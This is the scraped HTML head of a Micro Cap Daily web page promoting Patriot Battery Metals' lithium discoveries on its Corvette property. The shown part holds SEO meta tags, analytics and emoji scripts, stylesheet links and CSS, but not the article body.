

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/
body_size: 45831
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
          <meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-9.png" />
    <meta name="twitter:image" content="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-9.png" />
  <meta property="og:url" content="https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/" />
<meta property="og:title" content="Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property" />
<meta property="og:description" content="Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) continues to rocket higher in recent trading moving up more every day and hardly ever retracing its steps. The stock has skyrocketed over 1000% in the past year as the Company makes remarkable grade Lithium discoveries in its 200 square kilometers newly discovered Corvette lithium [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/">
<meta name="twitter:title" content="Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property">
<meta name="twitter:description" content="Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) continues to rocket higher in recent trading moving up more every day and hardly ever retracing its steps. The stock has skyrocketed over 1000% in the past year as the Company makes remarkable grade Lithium discoveries in its 200 square kilometers newly discovered Corvette lithium [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property" />
	<meta property="og:description" content="Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) continues to rocket higher in recent trading moving up more every day and hardly ever retracing its steps. The stock has skyrocketed over 1000% in the past year as the Company makes remarkable grade Lithium discoveries in its 200 square kilometers newly discovered Corvette lithium [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2022-05-26T19:47:05+00:00" />
	<meta property="article:modified_time" content="2022-05-27T04:02:47+00:00" />
	<meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-9.png" />
	<meta property="og:image:width" content="286" />
	<meta property="og:image:height" content="176" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Boe Rimes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Boe Rimes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/","url":"https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/","name":"Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/#primaryimage"},"image":{"@id":"https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2022/05/descarga-9.png","datePublished":"2022-05-26T19:47:05+00:00","dateModified":"2022-05-27T04:02:47+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b"},"breadcrumb":{"@id":"https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2022/05/descarga-9.png","contentUrl":"https://microcapdaily.com/wp-content/uploads/2022/05/descarga-9.png","width":286,"height":176},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b","name":"Boe Rimes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","caption":"Boe Rimes"},"url":"https://microcapdaily.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property Comments Feed" href="https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
